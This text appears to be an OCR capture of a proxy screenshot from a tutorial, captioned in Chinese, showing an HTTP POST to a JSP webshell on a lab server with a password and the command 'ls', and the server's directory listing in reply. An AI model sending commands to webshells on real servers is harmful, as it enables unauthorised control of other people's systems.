 上述 webshell 利用方式如图
Request
Raw Params Headers Hex
POST /test/shell.jsp HTTP/1.1
Host: 10.211.55.4:8080
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_4) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/77.0.3833.85 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applic
ation/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language:ls zh-CN,zh;q=0.9,en;q=0.8
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 19
pwd=password&cmd=ls
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Set-Cookie: JSESSIONID=; Path=/test; HttpOnly
Content-Type: text/html;charset=ISO-8859-1
Content-Length: 2061
Date: Thu, 13 Feb 2020 06:51:44 GMT
Connection: close
<pre>bin
conf
lib
logs
temp
webapps
work
</pre>